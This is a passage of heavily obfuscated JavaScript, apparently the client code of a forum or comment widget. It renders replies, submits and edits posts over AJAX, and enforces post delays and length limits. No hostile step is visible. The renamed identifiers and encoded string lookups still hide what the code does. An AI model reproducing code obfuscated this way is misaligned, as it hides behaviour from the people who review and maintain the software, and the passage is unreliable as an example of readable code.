])))}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x22a])](),qYGDYU[o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])]())}})));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1c2])]:function(WVjrjW,qYGDYU){var j2CLJD=this,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr,QT8eWeC,gyJewBw;FvXU2dh(Eu3OYA=\"\",YcDJ5C=\"\",SkMRDA=\"\",EPLIahr=o_PWk4(0x5a0)+this[o_PWk4(0x5a1)](qYGDYU),QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x22d])+o_PWk4(g7qxukq[0x223])](o_PWk4(0x5a2)),gyJewBw=\"\",MbU_ni[o_PWk4(g7qxukq[0x10e])](WVjrjW,QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])]>g7qxukq[0x0]?(SkMRDA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(0x5a4)+\"L\")+o_PWk4(0x5a5)+WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])],YcDJ5C=SkMRDA+o_PWk4(0x5a6),gyJewBw=QT8eWeC[WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22f])]][o_PWk4(0x5a8)]+WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(g7qxukq[0x235])]+QT8eWeC[WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22f])]][o_PWk4(0x5ab)],Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](EPLIahr,{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x22e])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x22e])],[o_PWk4(g7qxukq[0x230])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x230])],[o_PWk4(0x5ad)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(0x5ae)],[o_PWk4(g7qxukq[0x231])+o_PWk4(0x5af)+o_PWk4(0x5b0)]:gyJewBw,[o_PWk4(g7qxukq[0x231])+o_PWk4(0x5b1)]:WVjrjW[g7qxukq[0x1]][o_PWk4(0x5b2)],[o_PWk4(0x5b3)]:SkMRDA,[o_PWk4(0x5b4)]:YcDJ5C,[o_PWk4(g7qxukq[0x232])]:j2CLJD[o_PWk4(g7qxukq[0x23b])](WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x232])]),[o_PWk4(0x5b7)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x23a])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x28a])+g7qxukq[0x24]](\"@\"+iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(0x5ba)))!=-g7qxukq[0x1]?g7qxukq[0x39]:g7qxukq[0x37],[o_PWk4(0x5bb)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x230])]==iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x236])+o_PWk4(g7qxukq[0x237])+g7qxukq[0x7])?g7qxukq[0x39]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x233])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x233])],[o_PWk4(g7qxukq[0x234])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x234])],[o_PWk4(g7qxukq[0x238])]:WVjrjW[g7qxukq[0x1]][o_PWk4(0x5c1)+o_PWk4(0x5c2)],[o_PWk4(0x5c3)+o_PWk4(0x5c4)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x231])+o_PWk4(g7qxukq[0x235])]!=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x236])+o_PWk4(g7qxukq[0x237])+g7qxukq[0x7])?WVjrjW[g7qxukq[0x1]][o_PWk4(0x5c5)]:g7qxukq[0x37],[o_PWk4(0x5c6)+o_PWk4(0x5c7)]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x234])]||WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x238])],[o_PWk4(g7qxukq[0x239])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x239])]>g7qxukq[0x0]?g7qxukq[0x39]:g7qxukq[0x37]})):Eu3OYA+=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x5c9)+o_PWk4(0x5ca)+o_PWk4(0x5cb),{[g7qxukq[0x91]]:WVjrjW[g7qxukq[0x1]][g7qxukq[0x91]],[o_PWk4(g7qxukq[0x232])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x23a])+g7qxukq[0x176]],[o_PWk4(g7qxukq[0x1fa])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x1fa])],[o_PWk4(g7qxukq[0x233])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x233])],[o_PWk4(g7qxukq[0x238])]:WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x238])]}))},g7qxukq[0x1e])));return Eu3OYA},[o_PWk4(g7qxukq[0x23b])]:function(MbU_ni){if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]){return MbU_ni}return iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(g7qxukq[0x23b])](MbU_ni,this[o_PWk4(g7qxukq[0xb0])])},[o_PWk4(0x5cf)]:function(WVjrjW){if(WVjrjW[o_PWk4(g7qxukq[0x249])]===g7qxukq[0x1b]){FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x23c]))[o_PWk4(g7qxukq[0x172])]());return g7qxukq[0x37]}},[o_PWk4(0x5d2)+o_PWk4(0x5d3)]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1ea]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x172])]());return g7qxukq[0x37]}),[o_PWk4(g7qxukq[0x172])+o_PWk4(0x5d4)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(WVjrjW[o_PWk4(g7qxukq[0x197])](),qYGDYU=this);if(qYGDYU[o_PWk4(g7qxukq[0x1e9])]){return g7qxukq[0x37]}FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(0x5d5))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),Eu3OYA=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+j2CLJD),YcDJ5C=Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x23c])));if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x24a])]){var SkMRDA=iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][o_PWk4(0x5d7)+\"N_\"+j2CLJD],EPLIahr;EPLIahr=SkMRDA[o_PWk4(g7qxukq[0x24c])]()}else{var EPLIahr=YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[o_PWk4(g7qxukq[0x20c])]();EPLIahr=iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(0x5da)](EPLIahr)}if(qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5db))[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||EPLIahr){if(qYGDYU[o_PWk4(g7qxukq[0x24d])](EPLIahr)==g7qxukq[0x0]){return g7qxukq[0x37]}}if(qYGDYU[o_PWk4(g7qxukq[0x252])]()==g7qxukq[0x0]){return g7qxukq[0x37]}FvXU2dh(SkMRDA?YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5de))[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x39])[o_PWk4(g7qxukq[0x12c])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x5df))):qYGDYU[o_PWk4(g7qxukq[0x243])](j2CLJD,g7qxukq[0x0]),qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x39],iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(YcDJ5C[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:YcDJ5C[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[o_PWk4(g7qxukq[0x165])]}),qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37]):WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x240])+o_PWk4(0x5e1)?(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[o_PWk4(g7qxukq[0x165])]}),qYGDYU[o_PWk4(g7qxukq[0x241])](WVjrjW[o_PWk4(g7qxukq[0x14a])])):(qYGDYU[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],qYGDYU[o_PWk4(g7qxukq[0x19b])]=j2CLJD,qYGDYU[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]),qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])]=MbU_ni[o_PWk4(g7qxukq[0x1a3])](),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])))})[o_PWk4(g7qxukq[0x1da])](function(){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37],qYGDYU[o_PWk4(0x5e2)]=g7qxukq[0x39],qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+j2CLJD][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]);if(SkMRDA){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(0x5e3)][o_PWk4(0x5e4)](Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5e5)))[o_PWk4(0x5e6)](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5e7)+o_PWk4(0x5e8)+o_PWk4(0x5e9)+o_PWk4(0x5ea))[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x37])[o_PWk4(g7qxukq[0x12c])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x5eb))))}else{FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x243])](j2CLJD,g7qxukq[0x1]),Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5ec))[o_PWk4(g7qxukq[0x12b])]());if(qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x244]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x244]))[o_PWk4(g7qxukq[0x10e])](function(){MbU_ni(this)[o_PWk4(g7qxukq[0x168])]()})}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x245])]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+WVjrjW)[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2])),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x5ee)+WVjrjW,[o_PWk4(g7qxukq[0x1b5])]:qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]?o_PWk4(0x5ef):o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x5f0)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(0x5f1)+\"ck\"]:function(){if(!qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]){var SkMRDA=MbU_ni(o_PWk4(0x5f2));SkMRDA[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[g7qxukq[0x5a]](o_PWk4(0x5f3)+g7qxukq[0x139],QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x249])]===g7qxukq[0x1b]){SkMRDA[o_PWk4(g7qxukq[0x172])]();return g7qxukq[0x37]}}))}else{var SkMRDA=MbU_ni(o_PWk4(0x5f4))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))}SkMRDA[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(SkMRDA){var EPLIahr;SkMRDA[o_PWk4(g7qxukq[0x197])]();if(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x24a])]){var QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][o_PWk4(0x5f5)+Eu3OYA+g7qxukq[0xdd]+WVjrjW],gyJewBw;FvXU2dh(QT8eWeC[o_PWk4(g7qxukq[0x24b])](),gyJewBw=QT8eWeC[o_PWk4(g7qxukq[0x24c])]())}else{var gyJewBw=MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[o_PWk4(g7qxukq[0x20c])]();gyJewBw=iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(0x5f6)+o_PWk4(0x5f7)](gyJewBw)}if(MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5f8))[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||gyJewBw){if(qYGDYU[o_PWk4(g7qxukq[0x24d])](gyJewBw)==g7qxukq[0x0]){return g7qxukq[0x37]}}FvXU2dh(EPLIahr=MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x5f9)](),EPLIahr[o_PWk4(g7qxukq[0x294])]({[o_PWk4(g7qxukq[0x1f8])]:o_PWk4(0x5fb),[o_PWk4(g7qxukq[0x24e])]:gyJewBw}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:EPLIahr,[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(0x5fc)+g7qxukq[0x24f]][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x5fd)+g7qxukq[0x250])),j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5fe)+WVjrjW+o_PWk4(0x5ff))[o_PWk4(g7qxukq[0x222])](qYGDYU[o_PWk4(g7qxukq[0x23b])](SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x232])])),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x251])+g7qxukq[0x14f]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD])))}))[o_PWk4(g7qxukq[0x1da])](QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],YcDJ5C[o_PWk4(g7qxukq[0x12b])]())})));return g7qxukq[0x37]})}}),YcDJ5C[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x252])]:function(){var WVjrjW=this;if(WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]>g7qxukq[0x0]&&WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x601)]!=g7qxukq[0x1]&&!WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x602)]){var qYGDYU=(MbU_ni[o_PWk4(g7qxukq[0x1a3])]()-WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])])/g7qxukq[0x138];if(qYGDYU<WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x603),{[o_PWk4(g7qxukq[0x233])]:(WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]-qYGDYU)[o_PWk4(0x604)+g7qxukq[0x3e]](g7qxukq[0x1e])})});return g7qxukq[0x0]}}return g7qxukq[0x1]},[o_PWk4(g7qxukq[0x24d])]:function(MbU_ni){var MbU_ni=MbU_ni[o_PWk4(0x605)](),WVjrjW;WVjrjW=this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x167])];if(MbU_ni[o_PWk4(g7qxukq[0x167])]<=g7qxukq[0x0]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x606))});return g7qxukq[0x0]}if(WVjrjW>g7qxukq[0x0]&&MbU_ni[o_PWk4(g7qxukq[0x167])]>WVjrjW){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(0x607)](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x608)),WVjrjW)});return g7qxukq[0x0]}return g7qxukq[0x1]},[o_PWk4(0x609)]:function(WVjrjW,qYGDYU){var j2CLJD;FvXU2dh(WVjrjW=qYGDYU?qYGDYU[o_PWk4(g7qxukq[0x19d])]:WVjrjW,WVjrjW[o_PWk4(g7qxukq[0x197])](),j2CLJD=this);switch(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x254]))){case o_PWk4(g7qxukq[0x255]):j2CLJD[o_PWk4(g7qxukq[0x255])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x256]):j2CLJD[o_PWk4(g7qxukq[0x256])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x257]):j2CLJD[o_PWk4(g7qxukq[0x257])](WVjrjW,qYGDYU);break;case o_PWk4(0x60d)+o_PWk4(0x60e):j2CLJD[o_PWk4(g7qxukq[0x265])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x258]):j2CLJD[o_PWk4(g7qxukq[0x258])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x259]):j2CLJD[o_PWk4(g7qxukq[0x259])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25a]):j2CLJD[o_PWk4(g7qxukq[0x25a])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25b]):j2CLJD[o_PWk4(g7qxukq[0x25b])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25c]):j2CLJD[o_PWk4(g7qxukq[0x25c])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25d]):j2CLJD[o_PWk4(g7qxukq[0x25d])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25e]):j2CLJD[o_PWk4(g7qxukq[0x25e])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25f]):j2CLJD[o_PWk4(g7qxukq[0x25f])](WVjrjW,qYGDYU);break}},[o_PWk4(g7qxukq[0x260])+o_PWk4(0x614)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x1f7])+o_PWk4(0x615)+o_PWk4(0x616)+Eu3OYA),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x617))[o_PWk4(g7qxukq[0x261])](MbU_ni(o_PWk4(0x618))[o_PWk4(g7qxukq[0x262])](\"fa\")[o_PWk4(g7qxukq[0x262])](YcDJ5C!=g7qxukq[0x1]?o_PWk4(0x619):o_PWk4(g7qxukq[0x263])+o_PWk4(0x61b))[o_PWk4(g7qxukq[0x201])](YcDJ5C!=g7qxukq[0x1]?o_PWk4(0x61c):o_PWk4(g7qxukq[0x263])+o_PWk4(0x61d)+g7qxukq[0x24])),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(0x61e)+Eu3OYA,YcDJ5C==g7qxukq[0x1]?g7qxukq[0x0]:g7qxukq[0x1]))},[o_PWk4(g7qxukq[0x256])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x264]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x620))[o_PWk4(g7qxukq[0x168])]()}));return g7qxukq[0x37]},g7qxukq[0x1e]),[o_PWk4(0x621)+o_PWk4(0x622)]:function(WVjrjW,qYGDYU){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x264]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){if(!MbU_ni(this)[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x623))[o_PWk4(g7qxukq[0x168])]()}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x265])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=\"\",YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x268])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x625))[o_PWk4(g7qxukq[0x262])](YcDJ5C==g7qxukq[0x1]?o_PWk4(0x626):o_PWk4(g7qxukq[0x267]))[o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](YcDJ5C==g7qxukq[0x1]?o_PWk4(g7qxukq[0x267]):o_PWk4(0x628)+o_PWk4(0x629)+g7qxukq[0x24]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x268]),YcDJ5C==g7qxukq[0x1]?g7qxukq[0x0]:g7qxukq[0x1]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x268]))==g7qxukq[0x1]?(Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62a)),MbU_ni(o_PWk4(g7qxukq[0x269]))[o_PWk4(g7qxukq[0x16e])](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x12b])]()):(Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62c)),MbU_ni(o_PWk4(g7qxukq[0x269]))[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x132])]()),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](Eu3OYA));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x258])]:function(WVjrjW,qYGDYU){var 